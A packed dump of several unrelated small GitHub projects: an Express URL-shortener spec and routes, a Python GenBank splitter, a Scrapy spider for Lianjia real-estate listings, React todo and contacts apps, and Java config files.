refs/heads/master | <file_sep>The app allows users to shorten long URLs and see the links he created.
GET /
if user is logged in:
redirect -> /urls
if user is not logged in:
redirect -> /login
GET /urls
if user is not logged in:
returns a 401 response, HTML with a relevant error message and a link to /login
if user is logged in:
returns a 200 response, HTML with:
the site header (see below)
a table of urls the user has created, each row:
short url
long url
edit button -> GET /urls/:id
delete button -> POST /urls/:id/delete
date created (stretch)
number of visits (stretch)
number of unique visits (stretch)
a link to "Create a New Short Link" -> /urls/new
GET /urls/new
if user is not logged in:
returns a 401 response, HTML with:
error message
a link to /login
if user is logged in:
returns a 200 response, HTML with:
the site header (see below)
a form, which contains:
text input field for the original URL
submit button -> POST /urls
GET /urls/:id
if url w/ :id does not exist:
returns a 404 response, HTML with a relevant error message
if user is not logged in:
returns a 401 response, HTML with a relevant error message and a link to /login
if logged in user does not match the user that owns this url:
returns a 403 response, HTML with a relevant error message
if all is well:
returns a 200 response, HTML with:
the short url
date created (stretch)
number of visits (stretch)
number of unique visits (stretch)
a form, which contains:
the long url
"update" button -> POST /urls/:id
"delete" button -> POST /urls/:id/delete
GET /u/:id
if url with :id exists:
redirect -> the corresponding longURL
otherwise:
returns a 404 response, HTML with a relevant error message
POST /urls
if user is logged in:
generates a shortURL, saves the link and associates it with the user
redirect -> /urls/:id
if user is not logged in:
returns a 401 response, HTML with a relevant error message and a link to /login
POST /urls/:id
if url with :id does not exist:
returns a 404 response, HTML with a relevant error message
if user is not logged in:
returns a 401 response, HTML with a relevant error message and a link to /login
if user does not match the url owner:
returns a 403 response, HTML with a relevant error message
if all is well:
updates the url
redirect -> /urls/:id
GET /login
if user is logged in:
redirect -> /
if user is not logged in:
returns a 200 response, HTML with:
a form which contains:
input fields for email and password
submit button -> POST /login
GET /register
if user is logged in:
redirect -> /
if user is not logged in:
returns a 200 response, HTML with:
a form, which contains:
input fields for email and password
"register" button -> POST /register
POST /register
if email or password are empty:
returns a 400 response, with a relevant error message
if email already exists:
returns a 400 response, with a relevant error message
if all is well:
creates a user
encrypts their password with bcrypt
sets a cookie
redirect -> /
POST /login
if email & password params match an existing user:
sets a cookie
redirect -> /
if they don't match:
returns a 401 response, HTML with a relevant error message
POST /logout
deletes cookie
redirect -> /
THE SITE HEADER:
if a user is logged in, the header shows:
user's email
"My Links" link -> /urls
logout button -> POST /logout
if not logged in, the header shows:
a link to the log-in page /login
a link to the registration page /register
<file_sep>module.exports = (app) =>{
const bcrypt = require('bcrypt');
const users = {}; //object that stores user info
const urlDatabase = {}; //objects that stores urls, grouped by user
app.get("/", (req, res) => {
if(users[req.session.user_id]){
res.redirect("/urls");
}else{
res.redirect("/login");
}
});
app.get("/urls/new", (req, res) => { //request for the url creation page
let templateVars = {};
if (users[req.session["user_id"]]){
templateVars = { username: users[req.session["user_id"]]['email']};
res.render("urls_new", templateVars);
return;
}
res.status(400).send('Sorry, you need to be logged in order to shorten an URL<br><a href="/">Go Back</a>').end();
});
app.get("/urls", (req, res) => { //list of urls created by the authenticated user
let templateVars = {};
if (users[req.session.user_id]){
templateVars = { username: users[req.session["user_id"]]['email'], urls: urlDatabase[req.session["user_id"]] };
res.render("urls_index", templateVars);
}else{
res.status(401).send('Please login to your account to access the URLs page.<br><a href="/login"><button>Login</button></a>').end();
};
});
app.get("/urls/:id", (req, res) => { //request for detail and editing page
let templateVars = {};
let urlExistsGlobal = false;
for(let user in urlDatabase){
for(let url in urlDatabase[user]){
if(url === req.params.id){
urlExistsGlobal = true;
}
}
}
if (!users[req.session.user_id]){
res.status(401).send('Please login to your account to access specific URL pages.<br><a href="/login"><button>Login</button></a>').end();
return;
}
if(!urlExistsGlobal){
res.status(404).send('URL was not found').end();
return;
}
if(!urlDatabase[req.session.user_id][req.params.id]){
res.status(403).send('This URL belongs to another user.<br><a href="/urls"><button>Back to URLs page</button></a>').end();
return;
}
templateVars = { username: users[req.session["user_id"]]['email'], urls: urlDatabase[req.session["user_id"]], shortURL: req.params.id };
res.render("urls_show", templateVars);
});
app.post("/urls", (req, res) => { //creates a new short url for a given url and stores it in the list
if(!users[req.session.user_id]){
res.status(401).send('Please login to your account to create URL pages.<br><a href="/login"><button>Login</button></a>').end();
return;
}
let short = generateRandomString();
const nowDate = new Date();
const date = nowDate.getFullYear()+'/'+(nowDate.getMonth()+1)+'/'+nowDate.getDate();
urlDatabase[req.session.user_id][short] = {longUrl: req.body['longURL'], totalVisits: 0, uniqueVisits: 0, date: date, totalVisitsDetail: [], uniqueVisitsDetail: {}};
res.redirect(`/urls/${short}`);
});
app.delete("/urls/:id/delete", (req, res) =>{ //deletes the selected entry from the list
let urlExistsGlobal = false;
for(let user in urlDatabase){
for(let url in urlDatabase[user]){
if(url === req.params.id){
urlExistsGlobal = true;
}
}
}
if (!users[req.session.user_id]){
res.status(401).send('Please login to your account to delete URL pages.<br><a href="/login"><button>Login</button></a>').end();
return;
}
if(!urlExistsGlobal){
res.status(404).send('URL was not found').end();
return;
}
if(!urlDatabase[req.session.user_id][req.params.id]){
res.status(403).send('This URL belongs to another user.<br><a href="/urls"><button>Back to URLs page</button></a>').end();
return;
}
delete urlDatabase[req.session.user_id][req.params.id];
res.redirect('/urls');
});
app.put("/urls/:id/update", (req, res) =>{ //updates the long of the select entry
let urlExistsGlobal = false;
for(let user in urlDatabase){
for(let url in urlDatabase[user]){
if(url === req.params.id){
urlExistsGlobal = true;
}
}
}
if (!users[req.session.user_id]){
res.status(401).send('Please login to your account to update URL pages.<br><a href="/login"><button>Login</button></a>').end();
return;
}
if(!urlExistsGlobal){
res.status(404).send('URL was not found').end();
return;
}
if(!urlDatabase[req.session.user_id][req.params.id]){
res.status(403).send('This URL belongs to another user.<br><a href="/urls"><button>Back to URLs page</button></a>').end();
return;
}
urlDatabase[req.session.user_id][req.params.id]['longUrl'] = req.body['longURL'];
res.redirect('/urls');
});
app.get("/u/:shortURL", (req, res) => { //redirects the user to the respective long url, given a short url
for(let user in urlDatabase){
for(let url in urlDatabase[user]){
if(url === req.params.shortURL){
let alreadyVisited = false;
for(let visit in urlDatabase[user][url]['uniqueVisitsDetail']){
if(urlDatabase[user][url]['uniqueVisitsDetail'][visit]['user'] === req.session.user_id){
alreadyVisited = true;
}
}
const nowDate = new Date();
if(!alreadyVisited){
urlDatabase[user][url]['uniqueVisitsDetail'][req.session.user_id] = {user: req.session.user_id, timestamp: nowDate}
urlDatabase[user][url]['uniqueVisits'] += 1;
}
urlDatabase[user][url]['totalVisitsDetail'].push({user: req.session.user_id, timestamp: nowDate});
urlDatabase[user][url]['totalVisits'] += 1;
res.redirect(urlDatabase[user][url]['longUrl']);
return;
}
}
}
res.status(404).send('URL was not found').end();
});
app.post("/logout", (req, res) => { //user logs out
req.session.user_id = null;
res.redirect('/')
});
app.get("/register", (req, res) =>{ //request for registration page
if(users[req.session.user_id]){
res.redirect('/');
return;
}
res.render('register');
});
app.post("/register", (req, res) =>{ //registers a new user
if(req.body.email === '' || req.body.password === ''){
res.status(400).send('Sorry, email or password missing!<br><a href="/register">Go Back</a>').end();
return;
}
for(const user in users){
if(users[user]['email'] === req.body.email){
res.status(400).send('Sorry, the email is already registered!<br><a href="/register">Go Back</a>').end();
return;
}
}
let randomId = generateRandomString();
const password = <PASSWORD>;
const hashed_password = bcrypt.hashSync(password, 10);
users[randomId] = {
id: randomId,
email: req.body.email,
password: <PASSWORD>
};
req.session.user_id = randomId;
urlDatabase[randomId] = {};
res.redirect('/');
});
app.get("/login", (req, res) =>{ //request for login page
if(users[req.session.user_id]){
res.redirect('/');
return;
}
res.render('login');
})
app.post("/login", (req, res) => { //user authentication
for(const user in users){
if(users[user]['email'] === req.body.email){
if(bcrypt.compareSync(req.body.password, users[user]['password'])){
req.session.user_id = users[user]['id'];
res.redirect('/');
return;
}else{
res.status(401).send('Sorry, this is the wrong password for this email!<br><a href="/login">Go Back</a>').end();
return;
}
}
}
res.status(400).send('Sorry, the email is not registered!<br><a href="/login">Go Back</a>').end();
});
function generateRandomString() { //generates a random 6 digit string
let text = "";
const possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
for(let i=0; i < 6; i++){
text += possible.charAt(Math.floor(Math.random() * possible.length));
}
return text;
}
};
| cd356b74a93a16d0279a2181749956b6cbddcf80 | [
"Markdown",
"JavaScript"
] | 2 | Markdown | bsiqueira/tiny-app | 3197ddc7a77ebdcb0af638999b8a826326ae144e | 918fafe7894dc811332a4b013d393bce27963500 | |
refs/heads/main | <repo_name>lwwal78/gbksplit<file_sep>/README.md
# gbksplit
for spliting multicontigs gbk files.
This script is a complement to IslandPath-dimob. For some contigs files,every sequence annotation file contained hundreds of contigs, but IslandPath can only recognize the file containing one contig at a time, so our script is to split the annotation file into a file containing only one contig, and then islandPath was used to predict the GIs.
command:
python3 gbksplit.py -i /[dir]/*.gbk(gbf) -d islandpath -o /[outdir]
<file_sep>/gbksplit.py
#!/usr/bin/env python3
# coding: utf-8
import os, argparse
parser = argparse.ArgumentParser, add_help = False, usage = '\npython3 GI_predict.py -i [genome.gbk] -d [Dimob.pl] -o [output_dir]')
required = parser.add_argument_group
optional = parser.add_argument_group
required.add_argument('-i', '--input', metavar = '[genome.gbk]', required = True)
required.add_argument('-d', '--dimob', metavar = '[Dimob.pl]', required = True)
optional.add_argument('-o', '--output', metavar = '[output_dir]', default = os.getcwd(), required = False)
optional.add_argument('-h', '--help', action = "help" )
args = parser.parse_args()
os.makedirs(args.output, exist_ok = True)
new_file_name = []
with open(args.input, 'r') as read_file:
for line in read_file:
line = line.strip('\n')
if line[0:5] == 'LOCUS':
if (new_file_name):
new_file.close()
seq_ID = line.split()[1]
new_file_name.append(seq_ID)
new_file = open(f'{args.output}/{seq_ID}.gbk', 'w')
print(line, file = new_file)
else:
print(line, file = new_file)
new_file.close()
read_file.close()
for seq_ID in new_file_name:
os.system(f'{args.dimob} {args.output}/{seq_ID}.gbk {args.output}/{seq_ID}.txt')
new_file = open(f'{args.output}/GI_all.txt', 'w')
print('GI_ID\tseq_ID\tstart\tend\tGI_length', file = new_file)
i = 1
for seq_ID in new_file_name:
result_file = f'{args.output}/{seq_ID}.txt'
if os.path.getsize(result_file):
with open(result_file, 'r') as read_file:
for line in read_file:
line = line.strip().split('\t')
GI_ID = f'GI{i}'
GI_length = abs(int(line[2]) - int(line[1])) + 1
print(f'{GI_ID}\t{seq_ID}\t{line[1]}\t{line[2]}\t{GI_length}', file = new_file)
i = i + 1
read_file.close()
new_file.close()
| 8b402276fe47e1a6145510a4113e83b590c2bd1b | [
"Markdown",
"Python"
] | 2 | Markdown | lwwal78/gbksplit | 89951635768739fe047c00f24cd94055b67d66cf | d6051e0b50d620937708fce78dfc22a5a06b7741 | |
refs/heads/master | <repo_name>xiaosan666/scrapy_lianjia<file_sep>/lianjia/spiders/lianjia_spider.py
# -*- coding: utf-8 -*-
import scrapy
import json
import os
from scrapy import cmdline
if __name__ == '__main__':
# 输出csv格式
# os.remove('lianjia.csv')
# cmdline.execute("scrapy crawl lianjia -o lianjia.csv --loglevel=INFO".split())
# 输出json格式
cmdline.execute("scrapy crawl lianjia --loglevel=INFO".split())
class LianjiaSpiderSpider(scrapy.Spider):
name = 'lianjia'
allowed_domains = ['gz.lianjia.com']
# scrapy shell "https://gz.lianjia.com/xiaoqu/baiyun/"
start_urls = ['https://gz.lianjia.com/xiaoqu/baiyun/']
# 解析入口url页面(首页),得到总页数,遍历所有页面
def parse(self, response):
page_json_str = response.css('div.house-lst-page-box::attr(page-data)').extract_first()
page_json = json.loads(str(page_json_str))
page_url = response.css('div.house-lst-page-box::attr(page-url)').extract_first()
for i in range(page_json['totalPage']):
next_page = str(page_url).replace('{page}', str(i + 1))
yield response.follow(next_page, callback=self.parse_xiaoqu)
# 解析每个页面上的小区,拿到小区信息,暂存到data对象中
def parse_xiaoqu(self, response):
for xiaoqu in response.css('li.xiaoquListItem'):
data = {
'小区名称': xiaoqu.css('div.title a::text').extract_first(),
'均价': xiaoqu.css('div.totalPrice span::text').extract_first(),
'在售二手房(套)': xiaoqu.css('div.xiaoquListItemSellCount span::text').extract_first()
}
# 销售状态
house_info = ''
for position in xiaoqu.css('div.houseInfo a::text'):
house_info += position.extract()
data['销售状态'] = house_info
# 小区商圈
position_info = ''
for position in xiaoqu.css('div.positionInfo a::text'):
position_info += position.extract()
data['商圈'] = position_info
# 进入小区详情页面查询其他信息
detail_url = xiaoqu.css('div.title a::attr(href)').extract_first()
detail_request = scrapy.Request(detail_url, callback=self.parse_xiaoqu_detail)
detail_request.meta['data'] = data
yield detail_request
# 获取小区详细信息,然后进入小区成交记录页
def parse_xiaoqu_detail(self, response):
data = response.meta['data']
for info in response.css('div.xiaoquInfoItem'):
data[info.css('span.xiaoquInfoLabel::text').extract_first()] = info.css(
'span.xiaoquInfoContent::text').extract_first()
data['详细地址'] = response.css('div.detailDesc::text').extract_first()
data['小区详情网址'] = response.url
# 进入小区成交记录页面查找成交记录
changjiao_record_url = response.css('div.xiaoquMainContent a.btn-large::attr(href)').extract_first()
if changjiao_record_url:
changjiao_record_request = scrapy.Request(changjiao_record_url, callback=self.parse_changjiao_record_pages)
changjiao_record_request.meta['data'] = data
yield changjiao_record_request
# 解析小区成交记录首页,得到总页数,遍历所有页面
def parse_changjiao_record_pages(self, response):
page_json_str = response.css('div.house-lst-page-box::attr(page-data)').extract_first()
if page_json_str:
page_json = json.loads(str(page_json_str))
page_url = response.css('div.house-lst-page-box::attr(page-url)').extract_first()
data = response.meta['data']
for i in range(page_json['totalPage']):
next_page = str(page_url).replace('{page}', str(i + 1))
request = response.follow(next_page, callback=self.parse_changjiao_record)
request.meta['data'] = data
yield request
# 遍历成交记录,请求成交记录详情页
def parse_changjiao_record(self, response):
data = response.meta['data']
for li in response.css('ul.listContent li'):
url = li.css('div.title a::attr(href)').extract_first()
request = scrapy.Request(url, callback=self.parse_house)
request.meta['data'] = data
yield request
# 解析房子成交详情
def parse_house(self, response):
data = response.meta['data']
data['成交时间'] = response.css('div.house-title span::text').extract_first()
data['成交价格(万)'] = response.css('div.price span.dealTotalPrice i::text').extract_first()
data['成交单价(元/每平)'] = response.css('div.price b::text').extract_first()
# 其他成交信息
for span in response.css('div.info div.msg span'):
data[span.xpath('text()').extract_first()] = span.css('label::text').extract_first()
# 房屋基本属性
for li in response.css('div.introContent div.content li'):
data[li.css('span::text').extract_first()] = li.xpath('text()').extract_first()
# 房屋交易属性
for li in response.css('div.introContent div.transaction li'):
data[li.css('span::text').extract_first()] = li.xpath('text()').extract_first()
data['房屋详情网址'] = response.url
yield data
<file_sep>/README.md
# 链家小区成交记录—爬虫
* 本人开发测试环境, win10*64,python3.6.6
### 使用[scrapy](https://scrapy.org/)爬虫框架
* 安装scrapy
`pip install scrapy`
> 安装scrapy可以需要安装Twisted,请在这里下载https://pypi.org/project/Twisted/#history或者百度,如https://download.csdn.net/download/taotao223/10018870?web=web
> 可能需要pywin32,请在这里下载https://github.com/mhammond/pywin32/releases
> 其他异常自行解决
### 运行
* 运行`lianjia/spiders/lianjia_spider.py`文件里面的__name__方法即可
* 输出csv格式
需要关闭`settings.py`配置中的ITEM_PIPELINES配置
```
# ITEM_PIPELINES = {
# 'lianjia.pipelines.LianjiaPipeline': 300,
# }
```
* 输出json格式
需要开启`settings.py`配置中的ITEM_PIPELINES配置
```
ITEM_PIPELINES = {
'lianjia.pipelines.LianjiaPipeline': 300,
}
```
### 查询其他区域
* `lianjia_spider.py`默认配置查询白云区
```
start_urls = ['https://gz.lianjia.com/xiaoqu/baiyun/']
```
* 更改start_urls查询其他区域,如下为番禺区
```
start_urls = ['https://gz.lianjia.com/chengjiao/panyu/']
```
* 可以同时查询多个区域
```
start_urls = ['https://gz.lianjia.com/xiaoqu/baiyun/','https://gz.lianjia.com/chengjiao/panyu/']
```
* 查询广州市
```
start_urls = ['https://gz.lianjia.com/chengjiao/']
```
* 查询北京市
```
start_urls = ['https://bj.lianjia.com/chengjiao/']
```<file_sep>/lianjia/spiders/chengjiao_spider.py
# -*- coding: utf-8 -*-
import scrapy
import os
import json
from scrapy import cmdline
if __name__ == '__main__':
# 输出csv格式
os.remove('lianjia.csv')
cmdline.execute("scrapy crawl chengjiao -o lianjia.csv --loglevel=INFO".split())
# 输出json格式
# cmdline.execute("scrapy crawl chengjiao --loglevel=INFO".split())
class ChengjiaoSpider(scrapy.Spider):
name = 'chengjiao'
allowed_domains = ['gz.lianjia.com']
# scrapy shell "https://gz.lianjia.com/chengjiao/baiyun/"
start_urls = ['https://gz.lianjia.com/chengjiao/baiyun/']
# 解析入口url页面(首页),得到总页数,遍历所有页面
def parse(self, response):
page_json_str = response.css('div.house-lst-page-box::attr(page-data)').extract_first()
page_json = json.loads(str(page_json_str))
page_url = response.css('div.house-lst-page-box::attr(page-url)').extract_first()
for i in range(page_json['totalPage']):
next_page = str(page_url).replace('{page}', str(i + 1))
yield response.follow(next_page, callback=self.parse_changjiao_record)
# 遍历成交记录,请求成交记录详情页
def parse_changjiao_record(self, response):
data = {}
for li in response.css('ul.listContent li'):
url = li.css('div.title a::attr(href)').extract_first()
request = scrapy.Request(url, callback=self.parse_house)
request.meta['data'] = data
yield request
# 解析房子成交详情
def parse_house(self, response):
data = response.meta['data']
data['title'] = response.css('div.house-title h1::text').extract_first()
data['成交时间'] = response.css('div.house-title span::text').extract_first()
data['成交价格(万)'] = response.css('div.price span.dealTotalPrice i::text').extract_first()
data['成交单价(元/每平)'] = response.css('div.price b::text').extract_first()
# 其他成交信息
for span in response.css('div.info div.msg span'):
data[span.xpath('text()').extract_first()] = span.css('label::text').extract_first()
# 房屋基本属性
for li in response.css('div.introContent div.content li'):
data[li.css('span::text').extract_first()] = li.xpath('text()').extract_first()
# 房屋交易属性
for li in response.css('div.introContent div.transaction li'):
data[li.css('span::text').extract_first()] = li.xpath('text()').extract_first()
data['房屋详情网址'] = response.url
yield data
| a81afe90116ea31d10cae3c6f533ca1abdf0e3a7 | [
"Markdown",
"Python"
] | 3 | Python | xiaosan666/scrapy_lianjia | b25920c4fc7daa4f0c04b4897ace849641aee643 | 1ac0d8e3e742e9ca875ffb95b700c66fe71768ad | |
refs/heads/master | <repo_name>CharlesWalsh/react_Todo<file_sep>/src/App.js
import React, { Component } from 'react';
import 'firebase/database';
import './App.css';
import {BrowserRouter, Route} from "react-router-dom"
import Login from "./Login"
import todoApp from "./todoApp";
class App extends Component {
render()
{
return (
<BrowserRouter>
<div>
<Route exact path={"/login"} component={Login}/>
<Route exact path={"/"} component={todoApp}/>
</div>
</BrowserRouter>
);
}
}
export default App;
<file_sep>/src/todoApp.js
import React, { Component } from 'react';
import Note from './note/Note';
import NoteForm from './noteFrom/NoteForm';
import firebase from 'firebase/app';
import 'firebase/database';
import './App.css';
import Navbar from "./components/Navbar"
import {BrowserRouter, Route,Link} from "react-router-dom"
import Login from "./Login"
class todoApp extends Component {
constructor(){
super();
this.state = {
auth:false,
todos: []
}
this.addTodo = this.addTodo.bind(this);
this.database = firebase.database().ref().child('notes');
this.removeTodo=this.removeTodo.bind(this)
}
componentWillMount() {
this.removeAuthListener=firebase.auth().onAuthStateChanged((user)=>
{
if(user) {
this.setState({
auth: true
})
}else
{
this.setState({
auth: false
})
}
})
const lastTodo = this.state.todos;
this.database.on('child_added', snap => {
lastTodo.push({
id: snap.key,
todoContent: snap.val().todoContent,
})
this.setState({
todos: lastTodo
})
})
this.database.on("child_removed",snap=>{
for(var x=0; x<lastTodo.length;x++)
{
if(lastTodo[x].id===snap.key){
lastTodo.splice(x,1);
}
}
this.setState({
todos: lastTodo
})
})
}
addTodo(todo){
this.database.push().set({todoContent: todo});
}
removeTodo(todoId){
this.database.child(todoId).remove();
}
render()
{
if(this.state.auth) {
return (
<BrowserRouter>
<div>
<Route exact path={"/Login"} component={Login}/>
<div>
<div>
<div>
<Navbar/>
</div>
<div className="todoBody">
{
this.state.todos.map((todo) => {
return (
<Note todoContent={todo.todoContent}
todoId={todo.id}
key={todo.id}
removeTodo={this.removeTodo}/>
)
})
}
</div>
<div className={"container"}>
<NoteForm addTodo={this.addTodo}/>
</div>
</div>
</div>
</div>
</BrowserRouter>
);
}
else {
return(
<div>
<Link className={"btn"} to={"./Login"}>Login or Register</Link>
</div>
)
}
}
componentWillUnmount() {
this.removeAuthListener();
}
}
export default todoApp;
<file_sep>/src/note/Note.js
import React, { Component } from 'react';
import './Note.css';
class Note extends Component{
constructor(props){
super(props);
this.todoContent = props.todoContent;
this.todoId = props.todoId;
this.handleRemoveNote = this.handleRemoveNote.bind(this);
}
handleRemoveNote(id){
this.props.removeTodo(id);
}
render(props){
return(
<div className="note fade-in">
<span className="closebtn"
onClick={() => this.handleRemoveNote(this.todoId)}>
REMOVE
</span>
<p className="noteContent">{ this.todoContent }</p>
</div>
)
}
}
export default Note;<file_sep>/src/components/Navbar.js
import React from 'react'
function Navbar(){
return(
<nav className={"nav-wrapper grey darken-3"} >
<div className={"container"}>
<a href={"/"} className="brand-logo">My TodoList</a>
</div>
</nav>
)
}
export default Navbar | 734c3abc220d5795e2612ba9aad9d3e4827b81d1 | [
"JavaScript"
] | 4 | JavaScript | CharlesWalsh/react_Todo | 13b57ae3421febca3c5c832e73524fb685bbbe51 | d9ae58eb269692ab0e00d2364a052f57ff96f9a4 | |
refs/heads/master | <repo_name>Douglas-Carneiro/fj21-jdbc<file_sep>/src/br/com/caelum/jdbc/teste/TestaAltera.java
package br.com.caelum.jdbc.teste;
import java.text.SimpleDateFormat;
import java.util.Calendar;
import br.com.caelum.jdbc.dao.ContatoDao;
import br.com.caelum.jdbc.modelo.Contato;
public class TestaAltera {
public static void main(String[] args) {
Contato contato = new Contato();
contato.setNome("Joao");
contato.setEmail("<EMAIL>");
contato.setEndereco("R. do Cabrito");
contato.setDataNascimento(Calendar.getInstance());
Long id = (long)3;
contato.setId(id);
ContatoDao dao = new ContatoDao();
//dao.adiciona(contato);
dao.altera(contato);
System.out.println("Contato alterado com sucesso! \n");
SimpleDateFormat sdf = new SimpleDateFormat("dd/MM/yyyy");
System.out.println("Nome: "+contato.getNome());
System.out.println("Email: "+contato.getEmail());
System.out.println("Enderešo: "+contato.getEndereco());
System.out.println("Data de Nascimento: "+sdf.format(contato.getDataNascimento().getTime())+"\n");
}
}
<file_sep>/src/br/com/caelum/jdbc/teste/TestaRemoveFuncionario.java
package br.com.caelum.jdbc.teste;
import java.util.Calendar;
import br.com.caelum.jdbc.dao.FuncionarioDao;
import br.com.caelum.jdbc.modelo.Funcionario;
public class TestaRemoveFuncionario {
public static void main(String[] args) {
Funcionario funcionario = new Funcionario();
funcionario.setNome("Roberto");
funcionario.setUsuario("R7obarril");
funcionario.setSenha("<PASSWORD>");
Long id = (long)3;
funcionario.setId(id);
FuncionarioDao dao = new FuncionarioDao();
//dao.adiciona(funcionario);
dao.remove(funcionario);
System.out.println("Funcionario removido com sucesso! \n");
}
}
| d5f02446876c4b7437d1bb6c5859f4a0e7ce71db | [
"Java"
] | 2 | Java | Douglas-Carneiro/fj21-jdbc | 73ae88cb20ace41ade445700da4d52f09a3aaada | a05bc25358c95102c50a86b9b6ebac10198ef490 | |
refs/heads/react-redux | <file_sep>import {connect} from 'react-redux';
import {ContactView} from "./list/contact-list";
const mapStateToProps = (state) => {
return {
contacts: state.contacts ? state.contacts : [],
query: state.query ? state.query : null
};
};
const mapDispatchToProps = dispatch => {
return {
fetchContacts: (contacts) => dispatch({type: 'FETCH_CONTACTS', contacts}),
updateQuery: (query) => dispatch({type: 'UPDATE_QUERY', query})
}
};
export const ContactContainer = connect(mapStateToProps, mapDispatchToProps)(ContactView);
<file_sep># Content
Via -Task
steps :
- clone project
- npm install
- npm start
<file_sep>import React, {useEffect} from 'react';
import axios from "axios";
import {Contact} from "../contact/contact";
import styled from 'styled-components'
import {Header} from "../header/header";
const Container = styled.div`
background: #8080807a;
`;
const FlexGrid = styled.div`
display: flex;
flex-wrap: wrap;
width: 45%;
margin-left: auto;
margin-right: auto;
`;
const Col = styled.div`
box-sizing: border-box;
color: #171e42;
padding: 10px;
text-align: center;
border-radius: 5px;
`;
export const ContactView = ({contacts, query, fetchContacts, updateQuery}) => {
/*******************************************************************
fetch contacts details on page loading , and update redux store
*******************************************************************/
useEffect(() => {
const fetchContactsUrl = 'http://private-05627-frontendnewhire.apiary-mock.com/contact_list';
axios.get(fetchContactsUrl, {crossdomain: true})
.then(response => {
console.log(response.data)
fetchContacts(response.data);
})
}, []);
/******************************************************************************************
filter contacts by user search input only filter when input is more than 3 characters
*****************************************************************************************/
const filteredContacts = () => {
if (contacts && query !== null) {
return contacts.filter((item) => {
return item.name.toLowerCase().indexOf(query.toLowerCase()) !== -1;
})
}
return contacts;
};
return (
<div>
<Header updateQuery={updateQuery}/>
<Container>
{contacts && contacts.length ? (
<FlexGrid>
{
filteredContacts().map((contact, index) => {
return <Col><Contact data={contact} key={index}/></Col>
})
}
</FlexGrid>
) : null}
</Container>
</div>
);
}
<file_sep>import React, {useState} from 'react';
import styled from "styled-components";
const ContractContainer = styled.div`
background: white;
padding: 15px;
border-radius: 10px;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
width: 165px;
height: 270px;
`;
const ContractInfo = styled.div`
text-align : left;
color: gray
`;
const ImgContainer = styled.div`
display: flex;
flex-flow: column nowrap;
height: calc(35vh);
width: 100%;
max-height: 200px;
&:hover {
height: calc(15vh);
}
`;
const ContractInformationContainer = styled.div`
margin-top: 20px;
`;
const TypeIcon = styled.img`
position: absolute;
margin-left: 20px;
`;
const TypeIconContainer = styled.div`
display: flex;
flex-flow: column nowrap;
height: calc(35vh);
width: 100%;
max-height: 200px;
margin-top: -20px;
&:hover {
height: calc(15vh);
}
`;
const ExtraContactInfo = styled.div`
font-size: 13px;
color: gray;
text-align: left;
margin-top: 5px;
`
export const Contact = ({data}) => {
const [isShowExtraContractInfo, setIsShowExtraContractInfo] = useState(false);
/*********************************************
get contact icon according to driven type
********************************************/
const getContactIcon = (driverType) => {
const type = driverType.toLowerCase().trim();
return type == 'professional' ? `../../../src/professional.svg` : `../../../src/citizen.svg`;
};
return (
data ? (
<ContractContainer>
<ImgContainer>
<img
onMouseEnter={() => setIsShowExtraContractInfo(true)}
onMouseLeave={() => setIsShowExtraContractInfo(false)}
style={{
display: 'flex',
justifyContent: 'center',
height: '100%'
}}
src={data.profile_image}
/>
<TypeIconContainer>
<TypeIcon src={getContactIcon(data.driverType)}
isShowExtraContractInfo={isShowExtraContractInfo}/>
</TypeIconContainer>
</ImgContainer>
<ContractInformationContainer>
<ContractInfo><span
style={{fontSize: '18px', fontFamily: 'cursive'}}> Full name</span></ContractInfo>
{data.name && <ContractInfo>{data.name}</ContractInfo>}
{isShowExtraContractInfo ?
<ExtraContactInfo>
<div>Phone Number: {data.phone}</div>
<div>Email: {data.email}</div>
</ExtraContactInfo> : null
}
</ContractInformationContainer>
</ContractContainer>
) : null
);
};
<file_sep>export const contactReducer = function (state = 0, action) {
switch (action.type) {
case "FETCH_CONTACTS": {
return {
query: state.query,
contacts: action.contacts
}
}
case "UPDATE_QUERY" : {
return {
query: action.query,
contacts: state.contacts
}
}
default:
return state;
}
};
<file_sep>import { createStore } from 'redux';
import {contactReducer} from "./contacts/contacts.reducer";
export const store = createStore(contactReducer);
| 4fb1b19e0d4c0d1ba5fce603447c6acd8f64a32e | [
"JavaScript",
"Markdown"
] | 6 | JavaScript | YoavSch/via-task | d6841a9f6b4252850d5292181ab19f0004e5a59c | 69284631e032f6fb25a93707b371d7d532043b25 | |
refs/heads/master | <file_sep>app.name=${weixin.app.name}
app.author=${weixin.app.author}
slow.method.time=${weixin.slow.method.time}
cache.open=${weixin.cache.open}
redis.prefix=${weixin.redis.prefix}
<file_sep>package com.kangyonggan.app.weixin.mapper;
import com.kangyonggan.app.weixin.model.vo.Book;
import org.springframework.stereotype.Repository;
@Repository
public interface BookMapper extends MyMapper<Book> {
}<file_sep>app.name=${weixin.app.name}
app.author=${weixin.app.author}
app.ba.no=${weixin.app.ba.no}
app.button.save=提交
app.button.cancel=取消
app.button.close=关闭
<file_sep>DROP DATABASE IF EXISTS weixin;
CREATE DATABASE weixin
DEFAULT CHARACTER SET utf8
COLLATE utf8_general_ci;
USE weixin;
-- ----------------------------
-- Table structure for book
-- ----------------------------
DROP TABLE
IF EXISTS book;
CREATE TABLE book
(
id BIGINT(20) PRIMARY KEY AUTO_INCREMENT NOT NULL
COMMENT '主键, 自增',
name VARCHAR(64) NOT NULL
COMMENT '书名',
author VARCHAR(32) NOT NULL
COMMENT '作者',
intro VARCHAR(512) NOT NULL
COMMENT '简介',
picture VARCHAR(256) NOT NULL DEFAULT ''
COMMENT '首图',
url INTEGER NOT NULL
COMMENT '地址',
new_chapter_url INTEGER NOT NULL DEFAULT 0
COMMENT '最新章节URL',
new_chapter_title VARCHAR(128) NOT NULL DEFAULT ''
COMMENT '最新章节名称',
type VARCHAR(32) NOT NULL DEFAULT ''
COMMENT '类型',
is_finished TINYINT NOT NULL DEFAULT 0
COMMENT '是否完结:{0:未完结, 1:已完结}',
is_deleted TINYINT NOT NULL DEFAULT 0
COMMENT '逻辑删除:{0:未删除, 1:已删除}',
created_time TIMESTAMP NOT NULL DEFAULT CURRENT_TIMESTAMP
COMMENT '创建时间',
updated_time TIMESTAMP NOT NULL DEFAULT CURRENT_TIMESTAMP ON UPDATE CURRENT_TIMESTAMP
COMMENT '更新时间'
)
COMMENT '书籍表';
CREATE UNIQUE INDEX id_UNIQUE
ON book (id);
CREATE UNIQUE INDEX url_UNIQUE
ON book (url);
CREATE INDEX author_ix
ON book (author);
<file_sep>app.name=${weixin.app.name.en}
